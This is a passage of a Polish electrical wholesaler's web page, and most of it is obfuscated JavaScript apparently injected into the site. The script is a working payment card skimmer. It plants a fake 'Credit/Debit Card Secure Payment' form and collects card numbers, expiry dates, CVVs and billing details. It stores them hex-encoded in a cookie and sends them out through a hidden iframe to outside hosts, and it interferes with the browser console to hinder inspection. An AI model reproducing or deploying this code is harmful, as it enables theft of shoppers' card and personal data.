_0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><p>
<div class="bottom-bar body">
        <div class="left">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/ie_logo.jpg" alt="inter-elektro">
        </div>
        <div class="right">
            <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/elgal_logo.png" alt="inter-elektro">
            <p>
                Hurtownia elektryczna ELGAL należy do Grupy Dystrybucyjnej Inter-Elektro            </p>
        </div>
</div>
<div class="copywrite-bar">
    <div class="body">
        <p>2020 Hurtownia elektryczna ELGAL Marek Sałatowski spółka komandytowa wszelkie prawa zastrzeżone.</p>
        <div class="social-icons">
                            <a   href="https://www.facebook.com/profile.php?id=61550778856250" target="blank" class="fab fa-facebook-f">
                </a>
                            <a  href="#" target="blank" class="fab fa-google">
                </a>
                    </div>
    </div>
</div>
</p><!-- @BLOCK@_8 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new 